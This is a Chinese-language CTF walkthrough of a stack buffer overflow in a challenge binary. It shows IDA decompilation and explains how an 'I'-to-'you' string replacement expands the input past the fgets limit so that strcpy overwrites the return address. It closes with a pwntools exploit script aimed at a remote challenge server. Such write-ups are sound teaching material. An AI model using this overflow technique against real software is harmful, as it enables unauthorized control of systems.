1 int vuln() 2 { 3 int v0; // ST08_4 4 const char *v1; // eax 5 char s; // [esp+1Ch] [ebp-3Ch] 6 char v4; // [esp+3Ch] [ebp-1Ch] 7 char v5; // [esp+40h] [ebp-18h] 8 char v6; // [esp+47h] [ebp-11h] 9 char v7; // [esp+48h] [ebp-10h] 10 char v8; // [esp+4Fh] [ebp-9h] 11 12 printf("Tell me something about yourself: "); 13 fgets(&s, 32, edata); 14 std::string::operator=(&input, &s); 15 std::allocator<char>::allocator(&v6); 16 std::string::string(&v5, "you", &v6); 17 std::allocator<char>::allocator(&v8); 18 std::string::string(&v7, "I", &v8); 19 replace((std::string *)&v4, (std::string *)&input, (std::string *)&v7); 20 std::string::operator=(&input, &v4, v0, &v5); 21 std::string::~string((std::string *)&v4); 22 std::string::~string((std::string *)&v7); 23 std::allocator<char>::~allocator(&v8); 24 std::string::~string((std::string *)&v5); 25 std::allocator<char>::~allocator(&v6); 26 v1 = (const char *)std::string::c_str((std::string *)&input); 27 strcpy(&s, v1); 28 return printf("So, %s ", &s); 29 }
打开IDA,观察反汇编代码,发现只有第13行,存在输入的地方。也就是fgets,但是这个函数限制了输入的长度,即32,也就是说最大只能输入32个字节的数据。
第14-26行是一些晦涩的C++类型的代码。我在一开始并没有搞懂这一连串代码是什么作用。
在第27行,存在strcpy,这个函数是典型的危险溢出函数。因为它向目标地址拷贝数据是不限制长度的。

观察IDA可以发现,存在get_flag函数,作为一道简单的栈溢出题目,就是要覆盖返回地址,来转向这个get_flag函数了。

但是输入的数据到返回地址的栈帧有3C+4(64)个字节,而fgets函数最多只能输入32个字节的数据,因此正常的填充数据,是无法做到覆盖掉返回地址的那个栈帧的。

然后再观察这几行代码,有replace,也许就是把you和I进行替换的。

实际打开文件操作一下,程序确实把输入的I,替换成了you
通过以上分析,就能够写出脚本了。64/3=21余1,再加上4个字节的地址,总共只需要26个字节,26<32,因此就成功的绕过了fgets的限制了。
1 from pwn import * 2 3 #io=process('./pwn1') 4 io=remote('node3.buuoj.cn',25554) 5 payload=b'I'*21+b'A'+p32(0x08048F0D) 6 io.sendline(payload) 7 print(io.recv())
